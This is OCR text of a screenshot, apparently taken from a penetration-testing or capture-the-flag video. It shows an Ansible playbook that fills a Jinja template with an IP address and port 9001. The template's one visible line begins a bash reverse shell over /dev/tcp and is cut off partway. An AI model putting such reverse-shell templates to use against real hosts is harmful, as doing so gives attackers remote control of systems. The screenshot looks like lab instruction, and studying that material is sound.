 Applications Places System root@gibson Mozilla Firefox Mon Jun 12, 15:13
root@gibson
File Edit View Search Terminal Help
1 ---$
2 - name: "Customizing Parrot"$
3 hosts: localhost$
4 connection: local$
5 vars:$
6 ip: "10.10.14.8"$
7 port: "9001"$
8 tasks:$
9 - name: "Copying PleaseSubscribe J2"$
10 template:+$
11 src: "PleaseSubscribe.txt.j2"$
12 dest: "PleaseSubscribe.txt"$
~
main.yml [+] 7,16 All
1 /bin/bash -c 'bash -i >& /dev/tcp/{{+$
~
~
~
~
~
~
~
~
~
~
~
~
PleaseSubscribe.txt.j2 [+] 1,38 All
-- INSERT --
[0] 0:vi* "parrot" 15:13 12-Jun-23